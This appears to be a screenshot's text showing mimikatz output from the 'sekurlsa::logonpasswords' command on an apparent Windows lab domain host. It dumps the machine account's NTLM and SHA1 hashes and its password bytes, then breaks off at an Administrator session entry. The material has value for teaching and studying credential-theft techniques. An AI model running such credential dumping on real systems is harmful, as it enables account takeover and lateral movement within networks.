 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-03C6NOG4Q2H$
Domain : TEST
Logon Server : (null)
Logon Time : 2021/2/23 10:43:54
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-03C6NOG4Q2H$
* Domain : TEST
* NTLM : 20acfc3ff6d0720056fc86dbad48113f
* SHA1 : 7737c75e9930e0b4c9f6c30670bda1acf508f12c
tspkg :
wdigest :
* Username : WIN-03C6NOG4Q2H$
* Domain : TEST
* Password : 64 13 fe 2d e3 da b7 04 f0 64 fa 45 29 55 0f 41 0c 90 09 16 1e d6 49 0a 7b 0f c2 8f fd 0e fe 8d e2 45 17 e9 eb
kerberos :
* Username : win-03c6nog4q2h$
* Domain : TEST.CORGI.COM
* Password : 64 13 fe 2d e3 da b7 04 f0 64 fa 45 29 55 0f 41 0c 90 09 16 1e d6 49 0a 7b 0f c2 8f fd 0e fe 8d e2 45 17 e9 eb
ssp :
credman :
Authentication Id : 0 ; 386833 (00000000:0005e711)
Session : Interactive from 1
User Name : Administrator
Domain : TEST
Logon Server : WIN-03C6NOG4Q2H
Logon Time : 2021/2/23 10:47:12
SID : S-1-5-21-694504732-1596197873-1040952069-500